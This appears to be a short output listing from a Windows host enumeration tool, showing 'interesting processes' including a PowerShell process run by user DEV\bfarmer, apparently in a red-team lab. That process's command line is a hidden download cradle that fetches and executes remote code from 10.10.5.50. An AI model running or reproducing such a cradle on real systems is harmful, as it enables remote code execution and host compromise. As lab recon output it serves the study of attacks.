 ====== InterestingProcesses ======
Category : interesting
Name : mmc.exe
Product : Microsoft Management Console
ProcessID : 4776
Owner :
CommandLine :
Category : interesting
Name : powershell.exe
Product : PowerShell host process
ProcessID : 9628
Owner : DEV\bfarmer
CommandLine : "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.5.50:80/a'))"